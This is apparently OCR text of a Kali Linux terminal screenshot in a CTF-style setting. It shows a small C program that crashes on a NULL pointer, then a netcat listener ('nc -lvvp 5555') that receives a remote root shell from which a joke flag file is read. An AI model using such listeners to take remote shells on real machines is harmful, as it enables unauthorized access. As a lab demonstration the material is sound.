 (kali) 192.168.21.17 — Konsole
新建标签页(N)
拆分视图
复制(C)
粘贴(P)
查找(F)
(kali) 192.168.21.17
ux-gnuroot@3629ba2fb965:/tmp# cat >/tmp/liuty.c << EOF
#include<stdio.h>
int main(void)  {
   int *a  = NULL;
   *a = 1;
   return 0;
}
EOF
root@3629ba2fb965:/tmp# ls
liuty.c
root@3629ba2fb965:/tmp# gcc liuty.c -o liuty
root@3629ba2fb965:/tmp# ls
liuty  liuty.c
root@3629ba2fb965:/tmp# chmod 777 liuty
root@3629ba2fb965:/tmp# ./liuty
Segmentation fault (core dumped)
root@3629ba2fb965:/tmp#
~ : sudo nc
(base) ➜  ~ sudo nc -lvvp 5555
[sudo] liuty 的密码：
Listening on any address 5555 (personal-agent)
Connection from 192.168.21.17:57892
root@kali:/# ls
ls
0     etc         lib    lost+found  root  swapfile  var
bin   flag.txt    lib32  media       run   sys       vmlinuz
boot  home        lib64  opt         sbin  tmp       vmlinuz.old
dev   initrd.img  libx32  proc        srv   usr       workspace
root@kali:/# cat flag.txt
cat flag.txt
{this is a flag, I'm a joker}
root@kali:/#